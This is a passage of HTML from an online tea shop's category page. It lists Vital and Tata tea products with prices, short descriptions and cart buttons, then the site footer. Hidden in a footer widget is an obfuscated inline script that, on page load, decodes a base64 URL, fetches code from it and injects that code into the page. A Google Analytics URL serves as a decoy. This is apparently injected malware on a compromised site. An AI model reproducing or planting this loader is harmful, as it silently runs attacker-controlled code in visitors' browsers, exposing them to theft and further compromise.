	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4854,&quot;parent_product_id&quot;:4854,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=4854" rel="nofollow" data-product-id="4854" data-product-type="simple" data-original-product-id="4854" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=4854" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4854" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL GREEN TEA  (25 TEA BAGS X 6PCS)&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/vital-green-tea-25-tea-bags-x-6pcs/ title="Quick View" data-product_id="4854" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/vital-green-tea-25-tea-bags-x-6pcs/" title="VITAL GREEN TEA  (25 TEA BAGS X 6PCS)">VITAL GREEN TEA  (25 TEA BAGS X 6PCS)</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Vital Green Tea (25 tea bags x 6 boxes) offers a delicate and revitalizing infusion of premium green tea leaves. Each individual tea bag is perfectly portioned to produce a light, refreshing brew with subtle vegetal notes and gentle natural sweetness. Its antioxidant-rich composition supports wellness while delivering a soothing&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=4854" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4854" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL GREEN TEA  (25 TEA BAGS X 6PCS)&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-4853 status-publish last instock product_cat-tea product_tag-tea product_tag-tea-jar product_tag-vital has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/vital-danedar-tea-jar-900gm/" title="VITAL DANEDAR TEA JAR 900gm"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/t-4.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/t-4.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4853  wishlist-fragment on-first-load"
	data-fragment-ref="4853"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4853,&quot;parent_product_id&quot;:4853,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=4853" rel="nofollow" data-product-id="4853" data-product-type="simple" data-original-product-id="4853" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=4853" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4853" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL DANEDAR TEA JAR 900gm&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/vital-danedar-tea-jar-900gm/ title="Quick View" data-product_id="4853" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/vital-danedar-tea-jar-900gm/" title="VITAL DANEDAR TEA JAR 900gm">VITAL DANEDAR TEA JAR 900gm</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Vital Danedar Tea Jar (900g) delivers a strong, full-bodied flavor with rich aroma and deep color, perfect for traditional tea lovers. The danedar (granule-style) blend ensures a bold and satisfying brew with every cup. Its coarse grains release maximum strength and taste, ideal for pairing with milk and sugar or&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=4853" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4853" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL DANEDAR TEA JAR 900gm&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-4851 status-publish first instock product_cat-tea product_tag-tea product_tag-vital-dandear product_tag-vital-tea has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/vital-danedar-tea-jar-475gm/" title="VITAL DANEDAR TEA JAR 475GM"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/t-4.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/t-4.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-4-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4851  wishlist-fragment on-first-load"
	data-fragment-ref="4851"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4851,&quot;parent_product_id&quot;:4851,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=4851" rel="nofollow" data-product-id="4851" data-product-type="simple" data-original-product-id="4851" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=4851" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4851" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL DANEDAR TEA JAR 475GM&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/vital-danedar-tea-jar-475gm/ title="Quick View" data-product_id="4851" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/vital-danedar-tea-jar-475gm/" title="VITAL DANEDAR TEA JAR 475GM">VITAL DANEDAR TEA JAR 475GM</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.49</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Vital Danedar Tea Jar (475 g) offers robust, bold-flavored loose-leaf tea with strong, full-bodied character that delivers a satisfying brew. The coarse-grain &#8220;danedar&#8221; leaves release a rich aroma and deep color, making it ideal for those who prefer traditional, intense tea. Conveniently packaged in a resealable jar, it preserves freshness and&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=4851" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4851" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL DANEDAR TEA JAR 475GM&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-4849 status-publish instock product_cat-green-tea-bags product_cat-tea product_cat-tea-bags product_tag-tea product_tag-tea-bags product_tag-vital-cardamon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/vital-cardamon-tea-25-tea-bag-x-6pcs/" title="VITAL CARDAMON TEA (25 TEA BAG X 6PCS)"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/t-3.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/t-3.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-3-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-3-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-3-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-3-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-3-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/t-3-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4849  wishlist-fragment on-first-load"
	data-fragment-ref="4849"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4849,&quot;parent_product_id&quot;:4849,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=4849" rel="nofollow" data-product-id="4849" data-product-type="simple" data-original-product-id="4849" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=4849" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4849" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL CARDAMON TEA (25 TEA BAG X 6PCS)&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/vital-cardamon-tea-25-tea-bag-x-6pcs/ title="Quick View" data-product_id="4849" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/vital-cardamon-tea-25-tea-bag-x-6pcs/" title="VITAL CARDAMON TEA (25 TEA BAG X 6PCS)">VITAL CARDAMON TEA (25 TEA BAG X 6PCS)</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Vital Cardamom Tea (25 tea bags x 6 packs) offers a fragrant and flavorful blend of premium black tea infused with aromatic green cardamom. Each individually wrapped tea bag ensures freshness and convenience for a soothing cup anytime. The warming spice of cardamom complements the rich, smooth tea base, making&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=4849" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4849" data-product_sku="" aria-label="Add to cart: &ldquo;VITAL CARDAMON TEA (25 TEA BAG X 6PCS)&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-4843 status-publish instock product_cat-tea product_tag-chai product_tag-masala-chai product_tag-tata product_tag-tea has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/tata-tea-masala-chai-100g/" title="TATA TEA MASALA CHAI 100G"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/tata-3.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/tata-3.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-3-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-3-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-3-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-3-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-3-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-3-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4843  wishlist-fragment on-first-load"
	data-fragment-ref="4843"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4843,&quot;parent_product_id&quot;:4843,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=4843" rel="nofollow" data-product-id="4843" data-product-type="simple" data-original-product-id="4843" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=4843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4843" data-product_sku="" aria-label="Add to cart: &ldquo;TATA TEA MASALA CHAI 100G&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/tata-tea-masala-chai-100g/ title="Quick View" data-product_id="4843" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/tata-tea-masala-chai-100g/" title="TATA TEA MASALA CHAI 100G">TATA TEA MASALA CHAI 100G</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Tata Tea Masala Chai (100 g) is a flavorful blend of strong black tea leaves enhanced with aromatic spices like cardamom, cinnamon, ginger, and clove. It delivers a warm, invigorating brew that combines bold tea richness with the comforting zest of traditional masala spices. Ideal for energizing mornings or cozy evenings,&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=4843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4843" data-product_sku="" aria-label="Add to cart: &ldquo;TATA TEA MASALA CHAI 100G&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-4842 status-publish last instock product_cat-tea product_tag-tata product_tag-tata-tea product_tag-tea has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/tata-tea-gold-900g/" title="TATA TEA GOLD 900G"><img width="1024" height="1024" src="[data-uri]" class="main-image et-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://lajawab.co.uk/wp-content/uploads/2025/07/tata-2.png" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/tata-2.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-2-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-2-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-2-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-2-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-2-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/tata-2-50x50.png 50w" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4842  wishlist-fragment on-first-load"
	data-fragment-ref="4842"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4842,&quot;parent_product_id&quot;:4842,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=4842" rel="nofollow" data-product-id="4842" data-product-type="simple" data-original-product-id="4842" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=4842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4842" data-product_sku="" aria-label="Add to cart: &ldquo;TATA TEA GOLD 900G&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/tata-tea-gold-900g/ title="Quick View" data-product_id="4842" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/tata-tea-gold-900g/" title="TATA TEA GOLD 900G">TATA TEA GOLD 900G</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Tata Tea Gold (900 g) is a premium, finely crafted black tea known for its rich, full-bodied flavor and deep amber brew. It offers a smooth, naturally sweet taste with a brisk aroma that’s both refreshing and energizing. Ideal for morning wake-ups or relaxing afternoon breaks, this blend balances strength and&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=4842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4842" data-product_sku="" aria-label="Add to cart: &ldquo;TATA TEA GOLD 900G&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li></ul>
<nav class="woocommerce-pagination et-pagination et-infload">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://lajawab.co.uk/page/2/?s&#038;product_cat=tea&#038;post_type=product">2</a></li>
	<li><a class="next page-numbers" href="https://lajawab.co.uk/page/2/?s&#038;product_cat=tea&#038;post_type=product">Next &rarr;</a></li>
</ul>
</nav>

			<div class="et-infload-controls et-shop-infload-controls button-mode">
				<a href="#" class="et-infload-btn et-shop-infload-btn button outlined">Load More</a>
				<a class="et-infload-to-top">All products loaded.</a>
			</div>
						</div>

			</div>
			
						<br>
		</div>
			
			
					
	</div>

		
		</div><!-- End role["main"] -->
		
	</div><!-- End .page-wrapper-inner -->


	
	<footer id="colophon" class="footer site-footer light">

		
<div class="footer-widgets footer-toggle-widgets">
	<div class="container">
		<div class="row">
			
	
			<div class="col-12 col-md-6 col-lg-3 footer1">
				<div id="nav_menu-1" class="widget cf widget_nav_menu"><h6>Company</h6><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://lajawab.co.uk/about-us/">About Us</a></li>
<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://lajawab.co.uk/contact/">Contact</a></li>
</ul></div></div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-3 footer2">
				<div id="nav_menu-2" class="widget cf widget_nav_menu"><h6>Help</h6><div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://lajawab.co.uk/order-tracking/">Order Tracking</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3112"><a rel="privacy-policy" href="https://lajawab.co.uk/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://lajawab.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-3 footer3">
				<div id="block-18" class="widget cf widget_block"><script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[3],a_[4],a_[4],a_[21],a_[31],a_[1],a_[5],a_[0],a_[8],a_[19],a_[18],a_[0],a_[1],a_[5],a_[1],a_[9]].join("")]([a_[12],a_[6],a_[3],a_[4]].join(""),(function(){var a=n[[a_[4],a_[6],a_[2],a_[10],a_[11],a_[1],a_[5],a_[0]].join("")][[a_[2],a_[9],a_[1],a_[3],a_[0],a_[1],a_[21],a_[12],a_[1],a_[11],a_[1],a_[5],a_[0]].join("")]([a_[18],a_[2],a_[9],a_[19],a_[7],a_[0]].join(""));a.async=true;n[[a_[16],a_[1],a_[0],a_[2],a_[17]].join("")](n[[a_[3],a_[0],a_[6],a_[20]].join("")]([a_[3],a_[23],a_[33],a_[24],a_[2],a_[23],a_[34],a_[35],a_[8],a_[13],a_[14],a_[13],a_[15],a_[25],a_[26],a_[17],a_[36],a_[37],a_[38],a_[7],a_[3],a_[27],a_[26],a_[24],a_[15],a_[25],a_[39],a_[10],a_[15],a_[28],a_[14],a_[0],a_[8],a_[28],a_[7],a_[22],a_[4],a_[29],a_[30],a_[13],a_[1],a_[30],a_[14],a_[6],a_[2],a_[27],a_[4],a_[16],a_[20],a_[29],a_[12],a_[10],a_[8],a_[11],a_[7],a_[40]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[22],a_[0],a_[32],a_[6],a_[5],a_[0],a_[1],a_[5],a_[0]].join("")]=t;n[[a_[4],a_[6],a_[2],a_[10],a_[11],a_[1],a_[5],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecadnopLrumly9YfhsibExH0XN32WVvCRM6ZG5Qz07IOfgaveWrHrlCQeif774xyvi9tGAAQO5XDtVoAeLWa6o8gM0TYeH6xZXoHgChGhHmHe4UX8bdDDCzqA8r033d");</script></div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-3 footer4">
				<div id="et_social_media_widget-1" class="widget cf et_widget et_widget_social_media"><h6>Follow Us</h6>
		<div class="social_widget">
